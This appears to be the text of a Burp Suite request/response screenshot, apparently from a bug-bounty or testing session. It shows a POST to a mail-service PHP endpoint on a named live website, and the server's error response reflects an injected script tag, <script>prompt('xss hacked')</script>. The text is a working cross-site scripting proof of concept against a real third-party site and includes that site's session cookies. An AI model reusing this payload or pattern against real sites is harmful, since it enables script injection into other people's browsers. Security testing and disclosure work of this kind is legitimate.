 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /mail-fiuncsservice.php HTTP/2
2 Host: www.socroom.com
3 Cookie: _ga=GA1.1.2141895380.1739243054;
twk_uuid_67ad8b6f3a842732607e205a=
%7B%22uuid%22%3A%221.70iAJBsR8P7kvyH9qvWoyKGC8gjYqeyd4vLuJrcPQLtDg
LpwLL7qgq4UB3yaFUMa23NgVEt6m69qczzuGlEqSuiksmDgqVzlCxC4agVe9dAS0Qu
oVbQL%22%2C%22version%22%3A3%2C%22domain%22%3A%22socroom.com%22%2C
%22ts%22%3A1739430955513%7D; _ga_ZYZNWFXPVP=
GS1.1.1739498181.10.1.1739498624.0.0.0
4 Content-Length: 219
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Google
Chrome";v="132"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://www.socroom.com
0 Content-Type: application/x-www-form-urlencoded
1 Upgrade-Insecure-Requests: 1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Fri, 14 Feb 2025 05:55:34 GMT
3 Content-Type: text/html; charset=UTF-8
4 Server: Apache/2.4.62 (Amazon Linux) OpenSSL/3.0.8
5
6 Message could not be sent. Mailer Error: Invalid address: (t
elasticpascal2@justzeus.com
7 <script>
prompt('xss hacked')
</script>